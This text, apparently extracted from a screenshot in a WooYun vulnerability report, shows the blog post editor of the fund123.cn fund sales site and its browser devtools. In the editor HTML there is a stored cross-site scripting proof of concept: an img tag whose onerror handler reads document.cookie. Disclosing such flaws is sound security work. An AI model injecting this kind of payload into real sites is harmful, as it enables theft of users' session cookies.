 blog.fund123.cn/ /admin/EditPosts.aspx?opt=1
您好 ！ [退出] 控制面板 我的基金 免费开户 我的数米 我的自选股 新短信 首页 基金超市 关于数米 安全保障 网站导航
1 条新消息，查看消息
2 条新评论，查看评论
数米基金网
WWW.FUND123.CN
客服电话 4000-766-123
基金超市 基金交易 我的基金 基金宝
数米基金网是中国证监会核准的独立基金销售机构
资讯 基金资讯 证券资讯 数据 每日净值 净值估算 实时走势 业绩排名 工具 基金筛选 计算器 互动 微博 博客
财经资讯 基金研报 基金档案 基金学院 基金评级 基金定投 基金比较 基金诊断 论坛 路演
重要通知
当前用户： 管理我的收益 买哪些基金好 面对财经名家
个人信息管理
个人积分管理
我的套餐管理(HOT)
米币中心管理
站内短信管理
论坛后台管理
博客后台管理
发表文章
文章管理
标题:
对后市的看法
内容:
字体 字号 A B I U 图片
一片光明，大家加油！
img 20px × 20px
Elements Network Sources Timeline Profiles Resources Audits Console
<tr>…</tr>
<tr>
<td>
<div id="FundEditor" class="edit">
<div class="tit">…</div>
<div class="shur">
<iframe name="edit1" id="edit1" marginheight="0" marginwidth="0" frameborder="0" class="bk">
#document
<html>
<head>…</head>
<body marginwidth="0" marginheight="0">
<span style="font-family: Arial, å®‹ä½“, Verdana, Helvetica, sans-serif; font-size: 14px; line-height: 24px;
text-indent: 28px; background-color: rgb(255, 255, 255);">一片光明，大家加油！</span>
<img src="http://baidu.com" onerror="console.info(document.cookie)">
</body>
</html>
</iframe>
</div>
<div id="fonts1" class="ziti">…</div>
Styles Computed Event Listeners »
Filter +
element.style {
}
img { <style>…
border: 0px;
}
margin -
border -
padding -
- - - 20 × 20 - - -
www.wooyun.org